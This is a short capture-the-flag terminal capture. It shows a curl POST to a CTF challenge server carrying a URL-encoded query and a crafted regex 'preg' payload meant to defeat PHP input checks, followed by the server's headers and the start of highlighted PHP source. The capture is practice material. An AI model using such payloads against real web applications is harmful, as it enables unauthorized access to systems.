 $ curl -i 'http://challenge.ilovectf.cn:30541/?%3F=-ctf%3C%0A%3E%3E%3E%3E%3Eh01%
21%21%21%21%21%21%21%21%21%40email.com%20flagA' -X POST -H 'Content-type: app
lication/x-www-form-urlencoded' --data-urlencode 'preg=\QPlease\ 777give+. !me?<
=-=>(.*)Flaggg0\E(?#AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)'
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 11 Oct 2025 08:03:10 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.0
<code><span style="color: #000000">
<br />highlight_file</span><span style="color: #007700">(</span><span style="col
<br /></span><span style="color: #0000BB">error_reporting</span><span style="col
or: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #0